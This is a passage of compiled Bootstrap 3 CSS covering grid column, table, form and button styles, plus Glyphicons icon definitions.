    width: 8.33333%; }

  .col-lg-2 {
    width: 16.66667%; }

  .col-lg-3 {
    width: 25%; }

  .col-lg-4 {
    width: 33.33333%; }

  .col-lg-5 {
    width: 41.66667%; }

  .col-lg-6 {
    width: 50%; }

  .col-lg-7 {
    width: 58.33333%; }

  .col-lg-8 {
    width: 66.66667%; }

  .col-lg-9 {
    width: 75%; }

  .col-lg-10 {
    width: 83.33333%; }

  .col-lg-11 {
    width: 91.66667%; }

  .col-lg-12 {
    width: 100%; }

  .col-lg-pull-0 {
    right: 0%; }

  .col-lg-pull-1 {
    right: 8.33333%; }

  .col-lg-pull-2 {
    right: 16.66667%; }

  .col-lg-pull-3 {
    right: 25%; }

  .col-lg-pull-4 {
    right: 33.33333%; }

  .col-lg-pull-5 {
    right: 41.66667%; }

  .col-lg-pull-6 {
    right: 50%; }

  .col-lg-pull-7 {
    right: 58.33333%; }

  .col-lg-pull-8 {
    right: 66.66667%; }

  .col-lg-pull-9 {
    right: 75%; }

  .col-lg-pull-10 {
    right: 83.33333%; }

  .col-lg-pull-11 {
    right: 91.66667%; }

  .col-lg-pull-12 {
    right: 100%; }

  .col-lg-push-0 {
    left: 0%; }

  .col-lg-push-1 {
    left: 8.33333%; }

  .col-lg-push-2 {
    left: 16.66667%; }

  .col-lg-push-3 {
    left: 25%; }

  .col-lg-push-4 {
    left: 33.33333%; }

  .col-lg-push-5 {
    left: 41.66667%; }

  .col-lg-push-6 {
    left: 50%; }

  .col-lg-push-7 {
    left: 58.33333%; }

  .col-lg-push-8 {
    left: 66.66667%; }

  .col-lg-push-9 {
    left: 75%; }

  .col-lg-push-10 {
    left: 83.33333%; }

  .col-lg-push-11 {
    left: 91.66667%; }

  .col-lg-push-12 {
    left: 100%; }

  .col-lg-offset-0 {
    margin-left: 0%; }

  .col-lg-offset-1 {
    margin-left: 8.33333%; }

  .col-lg-offset-2 {
    margin-left: 16.66667%; }

  .col-lg-offset-3 {
    margin-left: 25%; }

  .col-lg-offset-4 {
    margin-left: 33.33333%; }

  .col-lg-offset-5 {
    margin-left: 41.66667%; }

  .col-lg-offset-6 {
    margin-left: 50%; }

  .col-lg-offset-7 {
    margin-left: 58.33333%; }

  .col-lg-offset-8 {
    margin-left: 66.66667%; }

  .col-lg-offset-9 {
    margin-left: 75%; }

  .col-lg-offset-10 {
    margin-left: 83.33333%; }

  .col-lg-offset-11 {
    margin-left: 91.66667%; }

  .col-lg-offset-12 {
    margin-left: 100%; } }
table {
  max-width: 100%;
  background-color: transparent; }

th {
  text-align: left; }

.table {
  width: 100%;
  margin-bottom: 20px; }
  .table > thead > tr > th,
  .table > thead > tr > td,
  .table > tbody > tr > th,
  .table > tbody > tr > td,
  .table > tfoot > tr > th,
  .table > tfoot > tr > td {
    padding: 8px;
    line-height: 1.42857;
    vertical-align: top;
    border-top: 1px solid #dddddd; }
  .table > thead > tr > th {
    vertical-align: bottom;
    border-bottom: 2px solid #dddddd; }
  .table > caption + thead > tr:first-child > th,
  .table > caption + thead > tr:first-child > td,
  .table > colgroup + thead > tr:first-child > th,
  .table > colgroup + thead > tr:first-child > td,
  .table > thead:first-child > tr:first-child > th,
  .table > thead:first-child > tr:first-child > td {
    border-top: 0; }
  .table > tbody + tbody {
    border-top: 2px solid #dddddd; }
  .table .table {
    background-color: white; }

.table-condensed > thead > tr > th,
.table-condensed > thead > tr > td,
.table-condensed > tbody > tr > th,
.table-condensed > tbody > tr > td,
.table-condensed > tfoot > tr > th,
.table-condensed > tfoot > tr > td {
  padding: 5px; }

.table-bordered {
  border: 1px solid #dddddd; }
  .table-bordered > thead > tr > th,
  .table-bordered > thead > tr > td,
  .table-bordered > tbody > tr > th,
  .table-bordered > tbody > tr > td,
  .table-bordered > tfoot > tr > th,
  .table-bordered > tfoot > tr > td {
    border: 1px solid #dddddd; }
  .table-bordered > thead > tr > th,
  .table-bordered > thead > tr > td {
    border-bottom-width: 2px; }

.table-striped > tbody > tr:nth-child(odd) > td,
.table-striped > tbody > tr:nth-child(odd) > th {
  background-color: #f9f9f9; }

.table-hover > tbody > tr:hover > td,
.table-hover > tbody > tr:hover > th {
  background-color: whitesmoke; }

table col[class*="col-"] {
  position: static;
  float: none;
  display: table-column; }

table td[class*="col-"],
table th[class*="col-"] {
  position: static;
  float: none;
  display: table-cell; }

.table > thead > tr > td.active,
.table > thead > tr > th.active, .table > thead > tr.active > td, .table > thead > tr.active > th,
.table > tbody > tr > td.active,
.table > tbody > tr > th.active,
.table > tbody > tr.active > td,
.table > tbody > tr.active > th,
.table > tfoot > tr > td.active,
.table > tfoot > tr > th.active,
.table > tfoot > tr.active > td,
.table > tfoot > tr.active > th {
  background-color: whitesmoke; }

.table-hover > tbody > tr > td.active:hover,
.table-hover > tbody > tr > th.active:hover, .table-hover > tbody > tr.active:hover > td, .table-hover > tbody > tr.active:hover > th {
  background-color: #e8e8e8; }

.table > thead > tr > td.success,
.table > thead > tr > th.success, .table > thead > tr.success > td, .table > thead > tr.success > th,
.table > tbody > tr > td.success,
.table > tbody > tr > th.success,
.table > tbody > tr.success > td,
.table > tbody > tr.success > th,
.table > tfoot > tr > td.success,
.table > tfoot > tr > th.success,
.table > tfoot > tr.success > td,
.table > tfoot > tr.success > th {
  background-color: #dff0d8; }

.table-hover > tbody > tr > td.success:hover,
.table-hover > tbody > tr > th.success:hover, .table-hover > tbody > tr.success:hover > td, .table-hover > tbody > tr.success:hover > th {
  background-color: #d0e9c6; }

.table > thead > tr > td.info,
.table > thead > tr > th.info, .table > thead > tr.info > td, .table > thead > tr.info > th,
.table > tbody > tr > td.info,
.table > tbody > tr > th.info,
.table > tbody > tr.info > td,
.table > tbody > tr.info > th,
.table > tfoot > tr > td.info,
.table > tfoot > tr > th.info,
.table > tfoot > tr.info > td,
.table > tfoot > tr.info > th {
  background-color: #d9edf7; }

.table-hover > tbody > tr > td.info:hover,
.table-hover > tbody > tr > th.info:hover, .table-hover > tbody > tr.info:hover > td, .table-hover > tbody > tr.info:hover > th {
  background-color: #c4e3f3; }

.table > thead > tr > td.warning,
.table > thead > tr > th.warning, .table > thead > tr.warning > td, .table > thead > tr.warning > th,
.table > tbody > tr > td.warning,
.table > tbody > tr > th.warning,
.table > tbody > tr.warning > td,
.table > tbody > tr.warning > th,
.table > tfoot > tr > td.warning,
.table > tfoot > tr > th.warning,
.table > tfoot > tr.warning > td,
.table > tfoot > tr.warning > th {
  background-color: #fcf8e3; }

.table-hover > tbody > tr > td.warning:hover,
.table-hover > tbody > tr > th.warning:hover, .table-hover > tbody > tr.warning:hover > td, .table-hover > tbody > tr.warning:hover > th {
  background-color: #faf2cc; }

.table > thead > tr > td.danger,
.table > thead > tr > th.danger, .table > thead > tr.danger > td, .table > thead > tr.danger > th,
.table > tbody > tr > td.danger,
.table > tbody > tr > th.danger,
.table > tbody > tr.danger > td,
.table > tbody > tr.danger > th,
.table > tfoot > tr > td.danger,
.table > tfoot > tr > th.danger,
.table > tfoot > tr.danger > td,
.table > tfoot > tr.danger > th {
  background-color: #f2dede; }

.table-hover > tbody > tr > td.danger:hover,
.table-hover > tbody > tr > th.danger:hover, .table-hover > tbody > tr.danger:hover > td, .table-hover > tbody > tr.danger:hover > th {
  background-color: #ebcccc; }

@media (max-width: 767px) {
  .table-responsive {
    width: 100%;
    margin-bottom: 15px;
    overflow-y: hidden;
    overflow-x: scroll;
    -ms-overflow-style: -ms-autohiding-scrollbar;
    border: 1px solid #dddddd;
    -webkit-overflow-scrolling: touch; }
    .table-responsive > .table {
      margin-bottom: 0; }
      .table-responsive > .table > thead > tr > th,
      .table-responsive > .table > thead > tr > td,
      .table-responsive > .table > tbody > tr > th,
      .table-responsive > .table > tbody > tr > td,
      .table-responsive > .table > tfoot > tr > th,
      .table-responsive > .table > tfoot > tr > td {
        white-space: nowrap; }
    .table-responsive > .table-bordered {
      border: 0; }
      .table-responsive > .table-bordered > thead > tr > th:first-child,
      .table-responsive > .table-bordered > thead > tr > td:first-child,
      .table-responsive > .table-bordered > tbody > tr > th:first-child,
      .table-responsive > .table-bordered > tbody > tr > td:first-child,
      .table-responsive > .table-bordered > tfoot > tr > th:first-child,
      .table-responsive > .table-bordered > tfoot > tr > td:first-child {
        border-left: 0; }
      .table-responsive > .table-bordered > thead > tr > th:last-child,
      .table-responsive > .table-bordered > thead > tr > td:last-child,
      .table-responsive > .table-bordered > tbody > tr > th:last-child,
      .table-responsive > .table-bordered > tbody > tr > td:last-child,
      .table-responsive > .table-bordered > tfoot > tr > th:last-child,
      .table-responsive > .table-bordered > tfoot > tr > td:last-child {
        border-right: 0; }
      .table-responsive > .table-bordered > tbody > tr:last-child > th,
      .table-responsive > .table-bordered > tbody > tr:last-child > td,
      .table-responsive > .table-bordered > tfoot > tr:last-child > th,
      .table-responsive > .table-bordered > tfoot > tr:last-child > td {
        border-bottom: 0; } }
fieldset {
  padding: 0;
  margin: 0;
  border: 0;
  min-width: 0; }

legend {
  display: block;
  width: 100%;
  padding: 0;
  margin-bottom: 20px;
  font-size: 21px;
  line-height: inherit;
  color: #333333;
  border: 0;
  border-bottom: 1px solid #e5e5e5; }

label {
  display: inline-block;
  margin-bottom: 5px;
  font-weight: bold; }

input[type="search"] {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box; }

input[type="radio"],
input[type="checkbox"] {
  margin: 4px 0 0;
  margin-top: 1px \9;
  /* IE8-9 */
  line-height: normal; }

input[type="file"] {
  display: block; }

input[type="range"] {
  display: block;
  width: 100%; }

select[multiple],
select[size] {
  height: auto; }

input[type="file"]:focus,
input[type="radio"]:focus,
input[type="checkbox"]:focus {
  outline: thin dotted;
  outline: 5px auto -webkit-focus-ring-color;
  outline-offset: -2px; }

output {
  display: block;
  padding-top: 7px;
  font-size: 14px;
  line-height: 1.42857;
  color: #555555; }

.form-control {
  display: block;
  width: 100%;
  height: 34px;
  padding: 6px 12px;
  font-size: 14px;
  line-height: 1.42857;
  color: #555555;
  background-color: white;
  background-image: none;
  border: 1px solid #cccccc;
  border-radius: 4px;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  -webkit-transition: border-color ease-in-out 0.15s, box-shadow ease-in-out 0.15s;
  transition: border-color ease-in-out 0.15s, box-shadow ease-in-out 0.15s; }
  .form-control:focus {
    border-color: #66afe9;
    outline: 0;
    -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 8px rgba(102, 175, 233, 0.6);
    box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 8px rgba(102, 175, 233, 0.6); }
  .form-control::-moz-placeholder {
    color: #999999;
    opacity: 1; }
  .form-control:-ms-input-placeholder {
    color: #999999; }
  .form-control::-webkit-input-placeholder {
    color: #999999; }
  .form-control[disabled], .form-control[readonly], fieldset[disabled] .form-control {
    cursor: not-allowed;
    background-color: #eeeeee;
    opacity: 1; }

textarea.form-control {
  height: auto; }

input[type="search"] {
  -webkit-appearance: none; }

input[type="date"] {
  line-height: 34px; }

.form-group {
  margin-bottom: 15px; }

.radio,
.checkbox {
  display: block;
  min-height: 20px;
  margin-top: 10px;
  margin-bottom: 10px;
  padding-left: 20px; }
  .radio label,
  .checkbox label {
    display: inline;
    font-weight: normal;
    cursor: pointer; }

.radio input[type="radio"],
.radio-inline input[type="radio"],
.checkbox input[type="checkbox"],
.checkbox-inline input[type="checkbox"] {
  float: left;
  margin-left: -20px; }

.radio + .radio,
.checkbox + .checkbox {
  margin-top: -5px; }

.radio-inline,
.checkbox-inline {
  display: inline-block;
  padding-left: 20px;
  margin-bottom: 0;
  vertical-align: middle;
  font-weight: normal;
  cursor: pointer; }

.radio-inline + .radio-inline,
.checkbox-inline + .checkbox-inline {
  margin-top: 0;
  margin-left: 10px; }

input[type="radio"][disabled], fieldset[disabled] input[type="radio"],
input[type="checkbox"][disabled], fieldset[disabled]
input[type="checkbox"],
.radio[disabled], fieldset[disabled]
.radio,
.radio-inline[disabled], fieldset[disabled]
.radio-inline,
.checkbox[disabled], fieldset[disabled]
.checkbox,
.checkbox-inline[disabled], fieldset[disabled]
.checkbox-inline {
  cursor: not-allowed; }

.input-sm, .input-group-sm > .form-control,
.input-group-sm > .input-group-addon,
.input-group-sm > .input-group-btn > .btn {
  height: 30px;
  padding: 5px 10px;
  font-size: 12px;
  line-height: 1.5;
  border-radius: 3px; }

select.input-sm, .input-group-sm > select.form-control,
.input-group-sm > select.input-group-addon,
.input-group-sm > .input-group-btn > select.btn {
  height: 30px;
  line-height: 30px; }

textarea.input-sm, .input-group-sm > textarea.form-control,
.input-group-sm > textarea.input-group-addon,
.input-group-sm > .input-group-btn > textarea.btn,
select[multiple].input-sm,
.input-group-sm > select[multiple].form-control,
.input-group-sm > select[multiple].input-group-addon,
.input-group-sm > .input-group-btn > select[multiple].btn {
  height: auto; }

.input-lg, .input-group-lg > .form-control,
.input-group-lg > .input-group-addon,
.input-group-lg > .input-group-btn > .btn {
  height: 46px;
  padding: 10px 16px;
  font-size: 18px;
  line-height: 1.33;
  border-radius: 6px; }

select.input-lg, .input-group-lg > select.form-control,
.input-group-lg > select.input-group-addon,
.input-group-lg > .input-group-btn > select.btn {
  height: 46px;
  line-height: 46px; }

textarea.input-lg, .input-group-lg > textarea.form-control,
.input-group-lg > textarea.input-group-addon,
.input-group-lg > .input-group-btn > textarea.btn,
select[multiple].input-lg,
.input-group-lg > select[multiple].form-control,
.input-group-lg > select[multiple].input-group-addon,
.input-group-lg > .input-group-btn > select[multiple].btn {
  height: auto; }

.has-feedback {
  position: relative; }
  .has-feedback .form-control {
    padding-right: 42.5px; }
  .has-feedback .form-control-feedback {
    position: absolute;
    top: 25px;
    right: 0;
    display: block;
    width: 34px;
    height: 34px;
    line-height: 34px;
    text-align: center; }

.has-success .help-block,
.has-success .control-label,
.has-success .radio,
.has-success .checkbox,
.has-success .radio-inline,
.has-success .checkbox-inline {
  color: #3c763d; }
.has-success .form-control {
  border-color: #3c763d;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075); }
  .has-success .form-control:focus {
    border-color: #2b542c;
    -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #67b168;
    box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #67b168; }
.has-success .input-group-addon {
  color: #3c763d;
  border-color: #3c763d;
  background-color: #dff0d8; }
.has-success .form-control-feedback {
  color: #3c763d; }

.has-warning .help-block,
.has-warning .control-label,
.has-warning .radio,
.has-warning .checkbox,
.has-warning .radio-inline,
.has-warning .checkbox-inline {
  color: #8a6d3b; }
.has-warning .form-control {
  border-color: #8a6d3b;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075); }
  .has-warning .form-control:focus {
    border-color: #66512c;
    -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #c0a16b;
    box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #c0a16b; }
.has-warning .input-group-addon {
  color: #8a6d3b;
  border-color: #8a6d3b;
  background-color: #fcf8e3; }
.has-warning .form-control-feedback {
  color: #8a6d3b; }

.has-error .help-block,
.has-error .control-label,
.has-error .radio,
.has-error .checkbox,
.has-error .radio-inline,
.has-error .checkbox-inline {
  color: #a94442; }
.has-error .form-control {
  border-color: #a94442;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075); }
  .has-error .form-control:focus {
    border-color: #843534;
    -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #ce8483;
    box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #ce8483; }
.has-error .input-group-addon {
  color: #a94442;
  border-color: #a94442;
  background-color: #f2dede; }
.has-error .form-control-feedback {
  color: #a94442; }

.form-control-static {
  margin-bottom: 0; }

.help-block {
  display: block;
  margin-top: 5px;
  margin-bottom: 10px;
  color: #737373; }

@media (min-width: 768px) {
  .form-inline .form-group, .navbar-form .form-group {
    display: inline-block;
    margin-bottom: 0;
    vertical-align: middle; }
  .form-inline .form-control, .navbar-form .form-control {
    display: inline-block;
    width: auto;
    vertical-align: middle; }
  .form-inline .input-group > .form-control, .navbar-form .input-group > .form-control {
    width: 100%; }
  .form-inline .control-label, .navbar-form .control-label {
    margin-bottom: 0;
    vertical-align: middle; }
  .form-inline .radio, .navbar-form .radio,
  .form-inline .checkbox,
  .navbar-form .checkbox {
    display: inline-block;
    margin-top: 0;
    margin-bottom: 0;
    padding-left: 0;
    vertical-align: middle; }
  .form-inline .radio input[type="radio"], .navbar-form .radio input[type="radio"],
  .form-inline .checkbox input[type="checkbox"],
  .navbar-form .checkbox input[type="checkbox"] {
    float: none;
    margin-left: 0; }
  .form-inline .has-feedback .form-control-feedback, .navbar-form .has-feedback .form-control-feedback {
    top: 0; } }

.form-horizontal .control-label,
.form-horizontal .radio,
.form-horizontal .checkbox,
.form-horizontal .radio-inline,
.form-horizontal .checkbox-inline {
  margin-top: 0;
  margin-bottom: 0;
  padding-top: 7px; }
.form-horizontal .radio,
.form-horizontal .checkbox {
  min-height: 27px; }
.form-horizontal .form-group {
  margin-left: -15px;
  margin-right: -15px; }
  .form-horizontal .form-group:before, .form-horizontal .form-group:after {
    content: " ";
    display: table; }
  .form-horizontal .form-group:after {
    clear: both; }
.form-horizontal .form-control-static {
  padding-top: 7px; }
@media (min-width: 768px) {
  .form-horizontal .control-label {
    text-align: right; } }
.form-horizontal .has-feedback .form-control-feedback {
  top: 0;
  right: 15px; }

.btn {
  display: inline-block;
  margin-bottom: 0;
  font-weight: normal;
  text-align: center;
  vertical-align: middle;
  cursor: pointer;
  background-image: none;
  border: 1px solid transparent;
  white-space: nowrap;
  padding: 6px 12px;
  font-size: 14px;
  line-height: 1.42857;
  border-radius: 4px;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none; }
  .btn:focus, .btn:active:focus, .btn.active:focus {
    outline: thin dotted;
    outline: 5px auto -webkit-focus-ring-color;
    outline-offset: -2px; }
  .btn:hover, .btn:focus {
    color: #333333;
    text-decoration: none; }
  .btn:active, .btn.active {
    outline: 0;
    background-image: none;
    -webkit-box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125);
    box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125); }
  .btn.disabled, .btn[disabled], fieldset[disabled] .btn {
    cursor: not-allowed;
    pointer-events: none;
    opacity: 0.65;
    filter: alpha(opacity=65);
    -webkit-box-shadow: none;
    box-shadow: none; }

.btn-default {
  color: #333333;
  background-color: white;
  border-color: #cccccc; }
  .btn-default:hover, .btn-default:focus, .btn-default:active, .btn-default.active {
    color: #333333;
    background-color: #ebebeb;
    border-color: #adadad; }
  .open .btn-default.dropdown-toggle {
    color: #333333;
    background-color: #ebebeb;
    border-color: #adadad; }
  .btn-default:active, .btn-default.active {
    background-image: none; }
  .open .btn-default.dropdown-toggle {
    background-image: none; }
  .btn-default.disabled, .btn-default.disabled:hover, .btn-default.disabled:focus, .btn-default.disabled:active, .btn-default.disabled.active, .btn-default[disabled], .btn-default[disabled]:hover, .btn-default[disabled]:focus, .btn-default[disabled]:active, .btn-default[disabled].active, fieldset[disabled] .btn-default, fieldset[disabled] .btn-default:hover, fieldset[disabled] .btn-default:focus, fieldset[disabled] .btn-default:active, fieldset[disabled] .btn-default.active {
    background-color: white;
    border-color: #cccccc; }
  .btn-default .badge {
    color: white;
    background-color: #333333; }

.btn-primary {
  color: white;
  background-color: #428bca;
  border-color: #357ebd; }
  .btn-primary:hover, .btn-primary:focus, .btn-primary:active, .btn-primary.active {
    color: white;
    background-color: #3276b1;
    border-color: #285e8e; }
  .open .btn-primary.dropdown-toggle {
    color: white;
    background-color: #3276b1;
    border-color: #285e8e; }
  .btn-primary:active, .btn-primary.active {
    background-image: none; }
  .open .btn-primary.dropdown-toggle {
    background-image: none; }
  .btn-primary.disabled, .btn-primary.disabled:hover, .btn-primary.disabled:focus, .btn-primary.disabled:active, .btn-primary.disabled.active, .btn-primary[disabled], .btn-primary[disabled]:hover, .btn-primary[disabled]:focus, .btn-primary[disabled]:active, .btn-primary[disabled].active, fieldset[disabled] .btn-primary, fieldset[disabled] .btn-primary:hover, fieldset[disabled] .btn-primary:focus, fieldset[disabled] .btn-primary:active, fieldset[disabled] .btn-primary.active {
    background-color: #428bca;
    border-color: #357ebd; }
  .btn-primary .badge {
    color: #428bca;
    background-color: white; }

.btn-success {
  color: white;
  background-color: #5cb85c;
  border-color: #4cae4c; }
  .btn-success:hover, .btn-success:focus, .btn-success:active, .btn-success.active {
    color: white;
    background-color: #47a447;
    border-color: #398439; }
  .open .btn-success.dropdown-toggle {
    color: white;
    background-color: #47a447;
    border-color: #398439; }
  .btn-success:active, .btn-success.active {
    background-image: none; }
  .open .btn-success.dropdown-toggle {
    background-image: none; }
  .btn-success.disabled, .btn-success.disabled:hover, .btn-success.disabled:focus, .btn-success.disabled:active, .btn-success.disabled.active, .btn-success[disabled], .btn-success[disabled]:hover, .btn-success[disabled]:focus, .btn-success[disabled]:active, .btn-success[disabled].active, fieldset[disabled] .btn-success, fieldset[disabled] .btn-success:hover, fieldset[disabled] .btn-success:focus, fieldset[disabled] .btn-success:active, fieldset[disabled] .btn-success.active {
    background-color: #5cb85c;
    border-color: #4cae4c; }
  .btn-success .badge {
    color: #5cb85c;
    background-color: white; }

.btn-info {
  color: white;
  background-color: #5bc0de;
  border-color: #46b8da; }
  .btn-info:hover, .btn-info:focus, .btn-info:active, .btn-info.active {
    color: white;
    background-color: #39b3d7;
    border-color: #269abc; }
  .open .btn-info.dropdown-toggle {
    color: white;
    background-color: #39b3d7;
    border-color: #269abc; }
  .btn-info:active, .btn-info.active {
    background-image: none; }
  .open .btn-info.dropdown-toggle {
    background-image: none; }
  .btn-info.disabled, .btn-info.disabled:hover, .btn-info.disabled:focus, .btn-info.disabled:active, .btn-info.disabled.active, .btn-info[disabled], .btn-info[disabled]:hover, .btn-info[disabled]:focus, .btn-info[disabled]:active, .btn-info[disabled].active, fieldset[disabled] .btn-info, fieldset[disabled] .btn-info:hover, fieldset[disabled] .btn-info:focus, fieldset[disabled] .btn-info:active, fieldset[disabled] .btn-info.active {
    background-color: #5bc0de;
    border-color: #46b8da; }
  .btn-info .badge {
    color: #5bc0de;
    background-color: white; }

.btn-warning {
  color: white;
  background-color: #f0ad4e;
  border-color: #eea236; }
  .btn-warning:hover, .btn-warning:focus, .btn-warning:active, .btn-warning.active {
    color: white;
    background-color: #ed9c28;
    border-color: #d58512; }
  .open .btn-warning.dropdown-toggle {
    color: white;
    background-color: #ed9c28;
    border-color: #d58512; }
  .btn-warning:active, .btn-warning.active {
    background-image: none; }
  .open .btn-warning.dropdown-toggle {
    background-image: none; }
  .btn-warning.disabled, .btn-warning.disabled:hover, .btn-warning.disabled:focus, .btn-warning.disabled:active, .btn-warning.disabled.active, .btn-warning[disabled], .btn-warning[disabled]:hover, .btn-warning[disabled]:focus, .btn-warning[disabled]:active, .btn-warning[disabled].active, fieldset[disabled] .btn-warning, fieldset[disabled] .btn-warning:hover, fieldset[disabled] .btn-warning:focus, fieldset[disabled] .btn-warning:active, fieldset[disabled] .btn-warning.active {
    background-color: #f0ad4e;
    border-color: #eea236; }
  .btn-warning .badge {
    color: #f0ad4e;
    background-color: white; }

.btn-danger {
  color: white;
  background-color: #d9534f;
  border-color: #d43f3a; }
  .btn-danger:hover, .btn-danger:focus, .btn-danger:active, .btn-danger.active {
    color: white;
    background-color: #d2322d;
    border-color: #ac2925; }
  .open .btn-danger.dropdown-toggle {
    color: white;
    background-color: #d2322d;
    border-color: #ac2925; }
  .btn-danger:active, .btn-danger.active {
    background-image: none; }
  .open .btn-danger.dropdown-toggle {
    background-image: none; }
  .btn-danger.disabled, .btn-danger.disabled:hover, .btn-danger.disabled:focus, .btn-danger.disabled:active, .btn-danger.disabled.active, .btn-danger[disabled], .btn-danger[disabled]:hover, .btn-danger[disabled]:focus, .btn-danger[disabled]:active, .btn-danger[disabled].active, fieldset[disabled] .btn-danger, fieldset[disabled] .btn-danger:hover, fieldset[disabled] .btn-danger:focus, fieldset[disabled] .btn-danger:active, fieldset[disabled] .btn-danger.active {
    background-color: #d9534f;
    border-color: #d43f3a; }
  .btn-danger .badge {
    color: #d9534f;
    background-color: white; }

.btn-link {
  color: #428bca;
  font-weight: normal;
  cursor: pointer;
  border-radius: 0; }
  .btn-link, .btn-link:active, .btn-link[disabled], fieldset[disabled] .btn-link {
    background-color: transparent;
    -webkit-box-shadow: none;
    box-shadow: none; }
  .btn-link, .btn-link:hover, .btn-link:focus, .btn-link:active {
    border-color: transparent; }
  .btn-link:hover, .btn-link:focus {
    color: #2a6496;
    text-decoration: underline;
    background-color: transparent; }
  .btn-link[disabled]:hover, .btn-link[disabled]:focus, fieldset[disabled] .btn-link:hover, fieldset[disabled] .btn-link:focus {
    color: #999999;
    text-decoration: none; }

.btn-lg, .btn-group-lg > .btn {
  padding: 10px 16px;
  font-size: 18px;
  line-height: 1.33;
  border-radius: 6px; }

.btn-sm, .btn-group-sm > .btn {
  padding: 5px 10px;
  font-size: 12px;
  line-height: 1.5;
  border-radius: 3px; }

.btn-xs, .btn-group-xs > .btn {
  padding: 1px 5px;
  font-size: 12px;
  line-height: 1.5;
  border-radius: 3px; }

.btn-block {
  display: block;
  width: 100%;
  padding-left: 0;
  padding-right: 0; }

.btn-block + .btn-block {
  margin-top: 5px; }

input[type="submit"].btn-block,
input[type="reset"].btn-block,
input[type="button"].btn-block {
  width: 100%; }

.fade {
  opacity: 0;
  -webkit-transition: opacity 0.15s linear;
  transition: opacity 0.15s linear; }
  .fade.in {
    opacity: 1; }

.collapse {
  display: none; }
  .collapse.in {
    display: block; }

.collapsing {
  position: relative;
  height: 0;
  overflow: hidden;
  -webkit-transition: height 0.35s ease;
  transition: height 0.35s ease; }

@font-face {
  font-family: 'Glyphicons Halflings';
  src: url("bootstrap/glyphicons-halflings-regular.html");
  src: url("bootstrap/glyphicons-halflings-regulard41d.html?#iefix") format("embedded-opentype"), url("bootstrap/glyphicons-halflings-regular-2.html") format("woff"), url("bootstrap/glyphicons-halflings-regular-3.html") format("truetype"), url("bootstrap/glyphicons-halflings-regular-4.html#glyphicons_halflingsregular") format("svg"); }
.glyphicon {
  position: relative;
  top: 1px;
  display: inline-block;
  font-family: 'Glyphicons Halflings';
  font-style: normal;
  font-weight: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale; }

.glyphicon-asterisk:before {
  content: "\2a"; }

.glyphicon-plus:before {
  content: "\2b"; }

.glyphicon-euro:before {
  content: "\20ac"; }

.glyphicon-minus:before {
  content: "\2212"; }

.glyphicon-cloud:before {
  content: "\2601"; }

.glyphicon-envelope:before {
  content: "\2709"; }

.glyphicon-pencil:before {
  content: "\270f"; }

.glyphicon-glass:before {
  content: "\e001"; }

.glyphicon-music:before {
  content: "\e002"; }

.glyphicon-search:before {
  content: "\e003"; }

.glyphicon-heart:before {
  content: "\e005"; }

.glyphicon-star:before {
  content: "\e006"; }

.glyphicon-star-empty:before {
  content: "\e007"; }

.glyphicon-user:before {
  content: "\e008"; }

.glyphicon-film:before {
  content: "\e009"; }

.glyphicon-th-large:before {
  content: "\e010"; }

.glyphicon-th:before {
  content: "\e011"; }

.glyphicon-th-list:before {
  content: "\e012"; }

.glyphicon-ok:before {
  content: "\e013"; }

.glyphicon-remove:before {
  content: "\e014"; }

.glyphicon-zoom-in:before {
  content: "\e015"; }

.glyphicon-zoom-out:before {
  content: "\e016"; }

.glyphicon-off:before {
  content: "\e017"; }

.glyphicon-signal:before {
  content: "\e018"; }

.glyphicon-cog:before {
  content: "\e019"; }

.glyphicon-trash:before {
  content: "\e020"; }

.glyphicon-home:before {
  content: "\e021"; }

.glyphicon-file:before {
  content: "\e022"; }

.glyphicon-time:before {
  content: "\e023"; }

.glyphicon-road:before {
  content: "\e024"; }

.glyphicon-download-alt:before {
  content: "\e025"; }

.glyphicon-download:before {
  content: "\e026"; }

.glyphicon-upload:before {
  content: "\e027"; }

.glyphicon-inbox:before {
  content: "\e028"; }

.glyphicon-play-circle:before {
  content: "\e029"; }

.glyphicon-repeat:before {
  content: "\e030"; }

.glyphicon-refresh:before {
  content: "\e031"; }

.glyphicon-list-alt:before {
  content: "\e032"; }

.glyphicon-lock:before {
  content: "\e033"; }

.glyphicon-flag:before {
  content: "\e034"; }

.glyphicon-headphones:before {
  content: "\e035"; }

.glyphicon-volume-off:before {
  content: "\e036"; }

.glyphicon-volume-down:before {
  content: "\e037"; }

.glyphicon-volume-up:before {
  content: "\e038"; }

.glyphicon-qrcode:before {
  content: "\e039"; }

.glyphicon-barcode:before {
  content: "\e040"; }

.glyphicon-tag:before {
  content: "\e041"; }

.glyphicon-tags:before {
  content: "\e042"; }

.glyphicon-book:before {
  content: "\e043"; }

.glyphicon-bookmark:before {
  content: "\e044"; }

.glyphicon-print:before {
  content: "\e045"; }

.glyphicon-camera:before {
  content: "\e046"; }

.glyphicon-font:before {
  content: "\e047"; }

.glyphicon-bold:before {
  content: "\e048"; }

.glyphicon-italic:before {
  content: "\e049"; }

.glyphicon-text-height:before {
  content: "\e050"; }

.glyphicon-text-width:before {
  content: "\e051"; }

.glyphicon-align-left:before {
  content: "\e052"; }

.glyphicon-align-center:before {
  content: "\e053"; }

